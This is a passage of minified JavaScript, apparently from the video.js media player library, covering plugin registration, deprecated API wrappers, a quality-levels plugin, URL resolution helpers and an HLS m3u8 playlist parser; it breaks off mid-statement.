Nr="plugin",Ri="activePlugins_",Mi={},Rr=i=>Mi.hasOwnProperty(i),Mr=i=>Rr(i)?Mi[i]:void 0,fd=(i,e)=>{i[Ri]=i[Ri]||{},i[Ri][e]=!0},Ur=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},yd=(i,e)=>(e.prototype.name=i,function(...t){Ur(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Ur(this,s.getEventHash()),s});class Ze{constructor(e){if(this.constructor===Ze)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),Bn(this),delete this.trigger,gl(this,this.constructor.defaultState),fd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ai(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[Ri][e]=!1,this.player=this.state=null,t[e]=yd(e,Mi[e])}static isBasic(e){return e=typeof e=="string"?Mr(e):e,typeof e=="function"&&!Ze.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Rr(e))re.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if(fe.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Mi[e]=t,e!==Nr&&(Ze.isBasic(t)?fe.prototype[e]=fp(e,t):fe.prototype[e]=yd(e,t)),t}static deregisterPlugin(e){if(e===Nr)throw new Error("Cannot de-register base plugin.");Rr(e)&&(delete Mi[e],delete fe.prototype[e])}static getPlugins(e=Object.keys(Mi)){let t;return e.forEach(s=>{var r=Mr(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Mr(e),e&&e.VERSION||""}}function vt(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let a=!1;return function(...l){return a||re.warn(r),a=!0,n.apply(this,l)}}}Ze.getPlugin=Mr,Ze.BASE_PLUGIN_NAME=Nr,Ze.registerPlugin(Nr,Ze),fe.prototype.usingPlugin=function(i){return!!this[Ri]&&this[Ri][i]===!0},fe.prototype.hasPlugin=function(i){return!!Rr(i)};let _d=i=>i.indexOf("#")===0?i.slice(1):i;function D(i,e,t){let s=D.getPlayer(i);if(s)e&&re.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Zt("#"+_d(i)):i;if(!ki(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||re.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),Yt("beforesetup").forEach(n=>{n=n(r,me(e)),!St(n)||Array.isArray(n)?re.error("please return an object in beforesetup hooks"):e=me(e,n)}),N.getComponent("Player")),s=new i(r,e,t),Yt("setup").forEach(n=>n(s))}return s}D.hooks_=Oe,D.hooks=Yt,D.hook=function(i,e){Yt(i,e)},D.hookOnce=function(i,e){Yt(i,[].concat(e).map(t=>{let s=(...r)=>(Bo(i,s),t(...r));return s}))},D.removeHook=Bo,window.VIDEOJS_NO_DYNAMIC_STYLE!==!0&&Ei()&&!(_t=Zt(".vjs-styles-defaults"))&&(_t=dl("vjs-styles-defaults"),(pi=Zt("head"))&&pi.insertBefore(_t,pi.firstChild),hl(_t,`
      .video-js {
        width: 300px;
        height: 150px;
      }

      .vjs-fluid:not(.vjs-audio-only-mode) {
        padding-top: 56.25%
      }
    `)),Pn(1,D),D.VERSION=li,D.options=fe.prototype.options_,D.getPlayers=()=>fe.players,D.getPlayer=i=>{var e=fe.players;let t;if(typeof i=="string"){var s=_d(i),r=e[s];if(r)return r;t=Zt("#"+s)}else t=i;if(ki(t)){var{player:r,playerId:s}=t;if(r||e[s])return r||e[s]}},D.getAllPlayers=()=>Object.keys(fe.players).map(i=>fe.players[i]).filter(Boolean),D.players=fe.players,D.getComponent=N.getComponent,D.registerComponent=(i,e)=>(Z.isTech(e)&&re.warn(`The ${i} tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)`),N.registerComponent.call(N,i,e)),D.getTech=Z.getTech,D.registerTech=Z.registerTech,D.use=function(i,e){ci[i]=ci[i]||[],ci[i].push(e)},Object.defineProperty(D,"middleware",{value:{},writeable:!1,enumerable:!0}),Object.defineProperty(D.middleware,"TERMINATOR",{value:Ar,writeable:!1,enumerable:!0}),D.browser=Ne,D.obj=gc,D.mergeOptions=vt(9,"videojs.mergeOptions","videojs.obj.merge",me),D.defineLazyProperty=vt(9,"videojs.defineLazyProperty","videojs.obj.defineLazyProperty",dr),D.bind=vt(9,"videojs.bind","native Function.prototype.bind",ge),D.registerPlugin=Ze.registerPlugin,D.deregisterPlugin=Ze.deregisterPlugin,D.plugin=(i,e)=>(re.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"),Ze.registerPlugin(i,e)),D.getPlugins=Ze.getPlugins,D.getPlugin=Ze.getPlugin,D.getPluginVersion=Ze.getPluginVersion,D.addLanguage=function(i,e){return i=(""+i).toLowerCase(),D.options.languages=me(D.options.languages,{[i]:e}),D.options.languages[i]},D.log=re,D.createLogger=qo,D.time=wc,D.createTimeRange=vt(9,"videojs.createTimeRange","videojs.time.createTimeRanges",It),D.createTimeRanges=vt(9,"videojs.createTimeRanges","videojs.time.createTimeRanges",It),D.formatTime=vt(9,"videojs.formatTime","videojs.time.formatTime",ui),D.setFormatTime=vt(9,"videojs.setFormatTime","videojs.time.setFormatTime",vl),D.resetFormatTime=vt(9,"videojs.resetFormatTime","videojs.time.resetFormatTime",bl),D.parseUrl=vt(9,"videojs.parseUrl","videojs.url.parseUrl",Wn),D.isCrossOrigin=vt(9,"videojs.isCrossOrigin","videojs.url.isCrossOrigin",xr),D.EventTarget=ct,D.any=Rn,D.on=rt,D.one=wr,D.off=He,D.trigger=Ai,D.xhr=Xn,D.TextTrack=ys,D.AudioTrack=Ll,D.VideoTrack=Pl,["isEl","isTextNode","createEl","hasClass","addClass","removeClass","toggleClass","setAttributes","getAttributes","emptyEl","appendContent","insertContent"].forEach(i=>{D[i]=function(){return re.warn(`videojs.${i}() is deprecated; use videojs.dom.${i}() instead`),ol[i].apply(null,arguments)}}),D.computedStyle=vt(9,"videojs.computedStyle","videojs.dom.computedStyle",Ii),D.dom=ol,D.fn=Sr,D.num=nt,D.str=Tc,D.url=Ac,Di(function(i,e){i.exports=function(t){function s(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var r=s(t);class n{constructor(y){let f=this;return f.id=y.id,f.label=f.id,f.width=y.width,f.height=y.height,f.bitrate=y.bandwidth,f.frameRate=y.frameRate,f.enabled_=y.enabled,Object.defineProperty(f,"enabled",{get(){return f.enabled_()},set(v){f.enabled_(v)}}),f}}class a extends r.default.EventTarget{constructor(){super();let y=this;return y.levels_=[],y.selectedIndex_=-1,Object.defineProperty(y,"selectedIndex",{get(){return y.selectedIndex_}}),Object.defineProperty(y,"length",{get(){return y.levels_.length}}),y[Symbol.iterator]=()=>y.levels_.values(),y}addQualityLevel(y){let f=this.getQualityLevelById(y.id);if(f)return f;let v=this.levels_.length;return f=new n(y),""+v in this||Object.defineProperty(this,v,{get(){return this.levels_[v]}}),this.levels_.push(f),this.trigger({qualityLevel:f,type:"addqualitylevel"}),f}removeQualityLevel(y){let f=null;for(let v=0,S=this.length;v<S;v++)if(this[v]===y){f=this.levels_.splice(v,1)[0],this.selectedIndex_===v?this.selectedIndex_=-1:this.selectedIndex_>v&&this.selectedIndex_--;break}return f&&this.trigger({qualityLevel:y,type:"removequalitylevel"}),f}getQualityLevelById(y){for(let f=0,v=this.length;f<v;f++){let S=this[f];if(S.id===y)return S}return null}dispose(){this.selectedIndex_=-1,this.levels_.length=0}}a.prototype.allowedEvents_={change:"change",addqualitylevel:"addqualitylevel",removequalitylevel:"removequalitylevel"};for(let c in a.prototype.allowedEvents_)a.prototype["on"+c]=null;var l="4.0.0";let d=function(c,y){let f=c.qualityLevels,v=new a,S=function(){v.dispose(),c.qualityLevels=f,c.off("dispose",S)};return c.on("dispose",S),c.qualityLevels=()=>v,c.qualityLevels.VERSION=l,v},p=function(c){return d(this,r.default.obj.merge({},c))};return r.default.registerPlugin("qualityLevels",p),p.VERSION=l,p}(D)});var Br=Di(function(i,e){var t,s,r,n,a;t=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,s=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,n=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,a={buildAbsoluteURL:function(f,d,p){if(p=p||{},f=f.trim(),!(d=d.trim())){if(!p.alwaysNormalize)return f;var c=a.parseURL(f);if(c)return c.path=a.normalizePath(c.path),a.buildURLFromParts(c);throw new Error("Error trying to parse base URL.")}if(c=a.parseURL(d),!c)throw new Error("Error trying to parse relative URL.");if(c.scheme)return p.alwaysNormalize?(c.path=a.normalizePath(c.path),a.buildURLFromParts(c)):d;if(d=a.parseURL(f),!d)throw new Error("Error trying to parse base URL.");!d.netLoc&&d.path&&d.path[0]!=="/"&&(f=s.exec(d.path),d.netLoc=f[1],d.path=f[2]),d.netLoc&&!d.path&&(d.path="/");var y,f={scheme:d.scheme,netLoc:c.netLoc,path:null,params:c.params,query:c.query,fragment:c.fragment};return c.netLoc||(f.netLoc=d.netLoc,c.path[0]!=="/"&&(c.path?(y=(y=d.path).substring(0,y.lastIndexOf("/")+1)+c.path,f.path=a.normalizePath(y)):(f.path=d.path,c.params||(f.params=d.params,c.query)||(f.query=d.query)))),f.path===null&&(f.path=p.alwaysNormalize?a.normalizePath(c.path):c.path),a.buildURLFromParts(f)},parseURL:function(l){return l=t.exec(l),l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(l){for(l=l.split("").reverse().join("").replace(r,"");l.length!==(l=l.replace(n,"")).length;);return l.split("").reverse().join("")},buildURLFromParts:function(l){return l.scheme+l.netLoc+l.path+l.params+l.query+l.fragment}},i.exports=a}),vd="http://example.com",Ui=function(){function i(){this.listeners={}}var e=i.prototype;return e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var a=Array.prototype.slice.call(arguments,1),l=s.length,d=0;d<l;++d)s[d].apply(this,a)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function yp(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class _p extends Ui{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function ka(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function at(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let vp=String.fromCharCode(9);class bp extends Ui{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let c=0;c<this.customParsers.length;c++)if(this.customParsers[c].call(this,r))return;var n,a;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=ei(ka(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((a=at(t[1])).URI&&(s.uri=a.URI),a.BYTERANGE)&&(s.byterange=ka(a.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=at(t[1]),s.attributes.RESOLUTION&&(a={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(a.width=parseInt(n[0],10)),n[1]&&(a.height=parseInt(n[1],10)),s.attributes.RESOLUTION=a),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=at(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=at(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=at(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=at(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(vp)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=at(t[1]),["DURATION"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["INDEPENDENT","GAP"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/.test(s.attributes[c]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=ka(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=at(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/.test(s.attributes[c]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=at(t[1]),["PART-TARGET"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=at(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(c){var y;s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseInt(s.attributes[c],10),y=c==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[y]=s.attributes[c],delete s.attributes[c])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=at(t[1]),["LAST-MSN","LAST-PART"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseInt(s.attributes[c],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=at(t[1]),["ID","CLASS"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=String(s.attributes[c]))}),["START-DATE","END-DATE"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=new Date(s.attributes[c]))}),["DURATION","PLANNED-DURATION"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=parseFloat(s.attributes[c]))}),["END-ON-NEXT"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=/YES/i.test(s.attributes[c]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(c){s.attributes.hasOwnProperty(c)&&(s.attributes[c]=s.attributes[c].toString(16))});var l,d,p=/^X-([A-Z]+-)+[A-Z]+$/;for(let c in s.attributes)p.test(c)&&(l=/[0-9A-Fa-f]{6}/g.test(s.attributes[c]),d=/^\d+(\.\d+)?$/.test(s.attributes[c]),s.attributes[c]=l?s.attributes[c].toString(16):(d?parseFloat:String)(s.attributes[c]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=at(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function ti(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function Ca(a){var e,t,s,r,n,{serverControl:a,targetDuration:l,partTargetDuration:d}=a;a&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=l&&3*l,n=d&&2*d,l&&!a.hasOwnProperty(t)&&(a[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&a[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${a[t]}) to targetDuration * 3 (${r})`}),a[t]=r),d&&!a.hasOwnProperty(s)&&(a[s]=3*d,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${a[s]}).`})),d)&&a[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${a[s]}) to partTargetDuration * 2 (${n}).`}),a[s]=n)}class Tp extends Ui{constructor(){super(),this.lineStream=new _p,this.parseStream=new bp,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,a=!1,l={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},d=0,p=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),c=0,y={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof d!="number"||(s.timeline=d),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(f){let v,S;({tag(){({version(){f.version&&(this.manifest.version=f.version)},"allow-cache"(){this.manifest.allowCache=f.allowed,"allowed"in f||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var w={};"length"in f&&((s.byterange=w).length=f.length,"offset"in f||(f.offset=p)),"offset"in f&&((s.byterange=w).offset=f.offset),p=w.offset+w.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),f.title&&(s.title=f.title),0<f.duration&&(s.duration=f.duration),f.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(f.attributes)if(f.attributes.METHOD==="NONE")n=null;else if(f.attributes.URI)if(f.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:f.attributes};else if(f.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:f.attributes.URI};else{if(f.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(f.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(f.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),f.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):f.attributes.KEYID&&f.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:f.attributes.KEYFORMAT,keyId:f.attributes.KEYID.substring(2)},pssh:yp(f.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));f.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:f.attributes.METHOD||"AES-128",uri:f.attributes.URI},typeof f.attributes.IV!="undefined"&&(n.iv=f.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(f.number)?this.manifest.mediaSequence=f.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+f.number})},"discontinuity-sequence"(){isFinite(f.number)?(this.manifest.discontinuitySequence=f.number,d=f.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+f.number})},"playlist-type"(){/VOD|EVENT/.test(f.playlistType)?this.manifest.playlistType=f.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+f.playlist})},map(){r={},f.uri&&(r.uri=f.uri),f.byterange&&(r.byterange=f.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||l,f.attributes?(s.attributes||(s.attributes={}),ei(s.attributes,f.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var w;this.manifest.mediaGroups=this.manifest.mediaGroups||l,f.attributes&&f.attributes.TYPE&&f.attributes["GROUP-ID"]&&f.attributes.NAME?((w=this.manifest.mediaGroups[f.attributes.TYPE])[f.attributes["GROUP-ID"]]=w[f.attributes["GROUP-ID"]]||{},v=w[f.attributes["GROUP-ID"]],(S={default:/yes/i.test(f.attributes.DEFAULT)}).default?S.autoselect=!0:S.autoselect=/yes/i.test(f.attributes.AUTOSELECT),f.attributes.LANGUAGE&&(S.language=f.attributes.LANGUAGE),f.attributes.URI&&(S.uri=f.attributes.URI),f.attributes["INSTREAM-ID"]&&(S.instreamId=f.attributes["INSTREAM-ID"]),f.attributes.CHARACTERISTICS&&(S.characteristics=f.attributes.CHARACTERISTICS),f.attributes.FORCED&&(S.forced=/yes/i.test(f.attributes.FORCED)),v[f.attributes.NAME]=S):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){d+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=f.dateTimeString,this.manifest.dateTimeObject=f.dateTimeObject),s.dateTimeString=f.dateTimeString,s.dateTimeObject=f.dateTimeObject;var w=this.lastProgramDateTime;this.lastProgramDateTime=new Date(f.dateTimeString).getTime(),w===null&&this.manifest.segments.reduceRight((E,k)=>(k.programDateTime=E-1e3*k.duration,k.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(f.duration)||f.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+f.duration}):(this.manifest.targetDuration=f.duration,Ca.call(this,this.manifest))},start(){!f.attributes||isNaN(f.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:f.attributes["TIME-OFFSET"],precise:f.attributes.PRECISE}},"cue-out"(){s.cueOut=f.data},"cue-out-cont"(){s.cueOutCont=f.data},"cue-in"(){s.cueIn=f.data},skip(){this.manifest.skip=ti(f.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",f.attributes,["SKIPPED-SEGMENTS"])},part(){a=!0;var w=this.manifest.segments.length,E=ti(f.attributes),E=(s.parts=s.parts||[],s.parts.push(E),E.byterange&&(E.byterange.hasOwnProperty("offset")||(E.byterange.offset=c),c=E.byterange.offset+E.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${E} for segment 